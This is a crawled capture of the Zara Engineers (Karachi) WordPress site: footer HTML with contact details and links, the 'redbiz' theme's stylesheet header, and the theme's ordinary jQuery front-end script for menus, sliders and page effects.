</div>
		</div>                        </div>
                                            <div class="col-md-3 col-sm-6">
                            <div id="text-7" class="widget widget_text"><h4 class="widget-title">Get Social</h4>			<div class="textwidget"></div>
		</div><div id="widget_themesflat_socials-3" class="widget widget_themesflat_socials">            <ul class="themesflat-shortcode-socials">
        <li class="twitter">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="skype">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-skype"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
        </div>                        </div>
                                            <div class="col-md-3 col-sm-6">
                            <div id="text-6" class="widget widget_text"><h4 class="widget-title">Reach Us</h4>			<div class="textwidget"><p><i class="fa fa-phone" style="color: #e3140a;" aria-hidden="true"></i> <a style="color: white;" href="tel:+92 21 34837727"> Phone: +92-21-34837727 </a></p>
<p><i class="fa fa-envelope" style="color: #e3140a;" aria-hidden="true"></i><a style="color: white;" href="mailto: info@zaraengineers.com"> info@zaraengineers.com</a></p>
<p><i class="fa fa-map-marker" style="color: #e3140a;" aria-hidden="true"></i> FL 6/12, Block 04, Gulshan-E-Iqbal,<br />
Karachi, Pakistan</p>
</div>
		</div>                        </div>
                                            <div class="col-md-2 col-sm-6">
                            <div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2225"><a href="https://zaraengineers.com">Home</a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2226"><a href="https://zaraengineers.com">About Us</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228"><a href="https://zaraengineers.com/our-services">Services</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2229"><a href="https://zaraengineers.com/our-products">Products</a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2227"><a href="https://zaraengineers.com/contact-us" aria-current="page">Contact Us</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="#">Webmail</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="#">Sitemap</a></li>
</ul></div></div>                        </div>
                                       
                    </div><!-- /.footer-widgets -->           
                </div><!-- /.row -->    
            </div><!-- /.container -->   
        </footer>
                <!-- Bottom -->
                <div class="bottom ">
            <div class="container">           
                <div class="row">
                    <div class="col-md-12">                        
                        <div class="copyright">                     
                            <p><a href="#">Zara Engineers</a>© 2019 All rights reserved.</p>                        </div>
                    </div><!-- /.col-md-6 -->

                                            <!-- Go Top -->
                        <a class="go-top show">
                            <i class="fa fa-chevron-up"></i>
                        </a>
                                        
                </div><!-- /.row -->
            </div><!-- /.container -->
        </div> 
           
    </div> <!-- Footer Background Image -->    
</div><!-- /#boxed -->
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/themesflat/assets/3rd/jquery.cookie.js?ver=1.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zaraengineers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/html5shiv.js?ver=1.3.0" id="html5shiv-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/jquery.magnific-popup.min.js?ver=1.0.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/matchMedia.js?ver=1.2" id="matchmedia-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/owl.carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/countdown.js?ver=1.1" id="countdown-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/jquery.flexslider-min.js?ver=2.6.0" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/themes/redbiz/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zaraengineers.com/wp-content/themes/redbiz/style.css?ver=6.7.4
body_size: 425
content:
/*
Theme Name: redbiz
Theme URI: http://corpthemes.com/wordpress/redbiz/
Author: Themesflat
Author URI: https://themeforest.net/user/themesflat/portfolio
Description: redbiz is a clean and professional WordPress Theme,  It is specially designed for Business, Financial Advisor, Accountant, consult, Law Firm, Wealth Advisor Investment and general corporate website. Powered with drag and drop page builder. We have made clean code so the load time is fast, quick page speed is a big part of our SEO friendly theme. 
Version: 1.1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: redbiz
Tags: accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: application/javascript
request_url: https://zaraengineers.com/wp-content/themes/redbiz/js/main.js?ver=2.0.4
body_size: 2935
content:
/**

* responsiveMenu(); 
* headerFixed();
* themesflat_button();
* blog_slider();
* goTop();
* themesflatSearch();  
* detectViewport();
* FlatClient();
* countdown();    
* retinaLogos();
* removePreloader();

*/

;(function($) {

    'use strict'

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }; 

    var headerFixed = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.themesflat-top').height(),
            hd_height = $('#header').height(),             
            injectSpace = $('<div />', { height: hd_height }).insertAfter($('#header'));   
            injectSpace.hide(); 
            $(window).on('load scroll resize', function() { 
                var header = $("#header");
                var offset = 0;
                if (typeof(header.data('offset')) != 'undefined') {
                    offset = header.data('offset');
                }
                
                if (typeof($('#wpadminbar')) != 'undefined' && matchMedia( 'only screen and (min-width: 601px)' ).matches) {
                        $('.header.header-sticky').css('top',$('#wpadminbar').height());
                }
                else {
                        $('.header.header-sticky').css('top',0);
                }
                if ( $(window).scrollTop() >= top_height + hd_height + 20 ) { 
                    header.addClass('header-sticky');
                    injectSpace.show();
                } else {  
                    header.removeClass('header-sticky'); 
                    injectSpace.hide();
                } 
            })
        }      
    } 

    var themesflatSearch = function () {
       $(document).on('click', function(e) {   
            var clickID = e.target.id;   
            if ( ( clickID != 's' ) ) {
                $('.top-search').removeClass('show');   
                $('.show-search').removeClass('active');             
            } 
        });

        $('.show-search').on('click', function(event){
            event.stopPropagation();
        });

        $('.search-form').on('click', function(event){
            event.stopPropagation();
        });        

        $('.show-search').on('click', function (e) {           
            if( !$( this ).hasClass( "active" ) )
                $( this ).addClass( 'active' );
            else
                $( this ).removeClass( 'active' );
             e.preventDefault();

            if( !$('.top-search' ).hasClass( "show" ) )
                $( '.top-search' ).addClass( 'show' );
            else
                $( '.top-search' ).removeClass( 'show' );
        });
    }  

    var responsiveMenu = function() {
        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var currMenuType = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {                
                currMenuType = 'mobile';                              
            }

            if ( currMenuType !== menuType ) {
                menuType = currMenuType;

                if ( currMenuType === 'mobile' ) {
                    var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                    var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

                    $('#header .nav').after($mobileMenu);
                    hasChildMenu.children('ul').hide();
                    if (hasChildMenu.find(">span").length == 0) {
                        hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                    }
                    $('.btn-menu').removeClass('active');
                } else {
                    var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');
                    $desktopMenu.find('.sub-menu').removeAttr('style');
                    $('#header').find('.nav-wrap').append($desktopMenu);
              
                }
            }
        });

        $('.btn-menu').on('click', function() {  
            var header = $("#header");
            var offset = 0;
            if (typeof(header.data('offset')) != 'undefined') {
                offset = header.data('offset');
            }
        
            var $top = $(window).scrollTop() + header.height() + header.position().top + offset;
            $('#mainnav-mobi').slideToggle(300);
            $(this).toggleClass('active');
        });

        $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
            $(this).toggleClass('active').next('ul').slideToggle(300);
            e.stopImmediatePropagation()
        });
    }  

    var detectViewport = function() {
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
        }, { offset: '90%', triggerOnce: true });
    };   

    var blog_slider = function() { 
        if ( $().flexslider ) { 
            $('.featured-post.blog-slider').flexslider({
                animation      :  "slide",
                direction      :  "horizontal", // vertical
                pauseOnHover   :  true,
                useCSS         :  false,
                animationLoop  :  false,
                easing         :  "swing",
                animationSpeed :  500,
                slideshowSpeed :  5000,
                controlNav     :  false,
                directionNav   :  true,
                slideshow      :  true,
                prevText       :  '<i class="fa fa-angle-left"></i>',
                nextText       :  '<i class="fa fa-angle-right"></i>',
                smoothHeight   :  true
                }); // flexslider            
        }
    };   

    var blogLoadMore = function() { 
        var $container = $('.blog-shortcode'),
        $container_faq = $('.themesflat-faq-shortcodes');
        if ( $('body').hasClass('page-template') ) {
            var $container = $('.blog-shortcode');
        }   

        $('.navigation.loadmore a').on('click', function(e) {
            e.preventDefault(); 
            var $item = 'article';
            if ($(this).parents('nav').hasClass("faq")) {
                $container = $container_faq;
                $item = '.item';
            }

            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find($item);  
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');

                    result.css({ opacity: 0 });
                    if ($container.hasClass('blog-masonry')) {
                        $container.append(result).imagesLoaded(function () {
                            result.css({ opacity: 1 });
                            $container.masonry('appended', result);
                        });
                    }
                    else {
                        result.css({ opacity: 1 });
                        $container.append(result);
                    }

                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $('.navigation.loadmore a').remove();
                    }
                }
            })
        })       
    }   

    var FlatClient = function() {
        $('.flat-client').each(function() {             
            if ( $().owlCarousel ) {                
                $('.slide-client').owlCarousel({
                    loop: false,
                    margin: 40,
                    nav: $('.slide-client').data('nav'), 
                    dots: $('.slide-client').data('dots'), 
                    autoplay: $('.slide-client').data('auto'),                    
                    responsive:{
                        0:{
                            items: 2
                        },                                              
                        480:{
                            items: 3
                        }, 
                        767:{
                            items: 4
                        },
                        991:{
                            items: 5
                        },
                        1200: {
                            items: $('.slide-client').data('item'),   
                        }
                    }
                });
            }
        });
    };  

    var countdown = function() { 
        if ( $('body').hasClass('page-template-comming-soon')) {
            var set_time    = $('.countdown').data('set_time'),
                time_day    = $('.time-day'),
                time_hours  = $('.time-hours'),
                time_mins   = $('.time-mins'),
                time_secs   = $('.time-secs');
            if ($().countdown) {
                $(".countdown").countdown(set_time, function(event) {
                  time_day.html(event.strftime('%D'));
                  time_hours.html(event.strftime('%H'));
                  time_mins.html(event.strftime('%M'));
                  time_secs.html(event.strftime('%S'));
                });
            }  
        }
    };

    var themesflat_button = function(){
        $(window).on("load", function () {
            var hover_text_color = $('.themesflat-button.have_background').data('hover_text_color'),
            text_color = $('.themesflat-button.have_background').data('text_color'),
            hover_bg_color = $('.themesflat-button.have_background').data('hover_bg_color');
            $('<style>.themesflat-button.have_background::before{background:'+hover_bg_color+' !important;</style>').appendTo('head');
            $('<style>.themesflat_button_container .themesflat-button{color:'+text_color+' !important; }</style>').appendTo('head');
            $('<style>.themesflat_button_container .themesflat-button:hover{color:'+hover_text_color+' !important; }</style>').appendTo('head');
        });
    }

    var goTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('.go-top').addClass('show');
            } else {
                $('.go-top').removeClass('show');
            }
        }); 

        $('.go-top').on('click', function() {            
            $("html, body").animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
        });
    };

    // Retina Logos
    var retinaLogos = function() {
        var retina = window.devicePixelRatio > 1 ? true : false;
        var img_retina = $('.logo .site-logo').data('retina');       
        if( retina ) {
            $('#logo').find('img').attr({src:img_retina,width:'213',height:'40'});           
        }
    };

    var portfolioSingle = function() {
        $('.themesflat-portfolio-single-slider').each(function(){
            $(this).children('#themesflat-portfolio-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: true,
                animationLoop: false,
                slideshow: true,
                itemWidth: 370,                
                itemMargin: 20,
                asNavFor: $(this).children('#themesflat-portfolio-flexslider'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
            $(this).children('#themesflat-portfolio-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,                
                sync: $(this).children('#themesflat-portfolio-carousel'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    };

    var removePreloader = function() {        
         $(window).on("load", function () {
            $(".themesflat-loader").fadeOut();
            $("#loading-overlay").delay(100).fadeOut('slow',function(){
            $(this).remove();
          }); 
      });
    };


// Dom Ready
$(function() {
    responsiveMenu(); 
    headerFixed();
    themesflat_button();
    portfolioSingle(); 
    blog_slider();
    blogLoadMore();
    goTop();
    themesflatSearch();  
    detectViewport();
    FlatClient();
    countdown();    
    retinaLogos();
    removePreloader(); 
});
})(jQuery);